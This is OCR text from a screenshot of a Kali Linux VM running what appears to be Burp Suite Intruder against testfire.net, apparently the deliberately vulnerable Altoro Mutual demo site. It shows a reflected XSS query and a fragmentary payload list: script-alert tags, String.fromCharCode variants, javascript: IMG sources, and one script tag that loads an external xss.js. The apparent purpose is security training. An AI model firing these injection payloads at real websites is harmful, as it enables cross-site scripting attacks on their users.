 kali linux - VMware Workstation
File Edit View VM Tabs Help
kali linux
Apps Places Jun 13 21:43 13% 70% 0.0 kB 0.0 kB
Altoro Mutual
testfire.net/search.jsp?query=<IMG+"""><SCRIPT>alert("X
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
sed to h3110w0r1d
oder Comparer Logger Search Settings
Payloads
Resource pool
Settings
nfigure a simple list of strings that are used as payloads.
String.fromCharCode(88,83,83))//\';alert(String.fromC...
/SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,8...
XSS>=&{()
PT SRC=http://ha.ckers.org/xss.js></SCRIPT>
SRC="javascript:alert('XSS');">
SRC=javascript:alert('XSS')>
SRC=javascrscriptipt:alert('XSS')>
SRC=JaVaScRiPt:alert('XSS')>
""><SCRIPT>alert("XSS")</SCRIPT>">
SRC=" &#14; javascript:alert('XSS');">
new item
rm various processing tasks on each payload before it is
ed Rule
Memory: 190.1MB
testfire.net
XSS
OK
Transferring data from testfire.net...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Gold
+3.08%
Search
ENG
IN
21:43
13-06-2025